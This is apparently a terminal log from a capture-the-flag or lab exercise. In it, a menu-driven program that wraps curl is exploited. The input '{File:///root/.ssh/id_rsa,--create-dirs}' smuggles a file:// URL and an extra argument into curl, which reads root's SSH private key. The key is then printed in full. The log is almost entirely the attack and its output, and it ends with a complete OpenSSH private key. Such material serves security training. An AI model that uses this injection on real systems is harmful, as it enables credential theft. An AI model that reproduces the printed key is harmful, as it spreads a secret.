 Enter your choice:3
Enter the IP/file_name:{File:///root/.ssh/id_rsa,--create-dirs}
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 2590 100 2590 0 0 2529k 0 --:--:-- --:--:-- --:--:-- 2529k
Enter your choice:2
ALL THE THREAT REPORTS:
threat_report_17_00_28
Enter the filename:threat_report_17_00_28
-----BEGIN OPENSSH PRIVATE KEY-----
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
a5BI6W1lTZzjUAAAAJcm9vdEBjb2RlAQI=
-----END OPENSSH PRIVATE KEY-----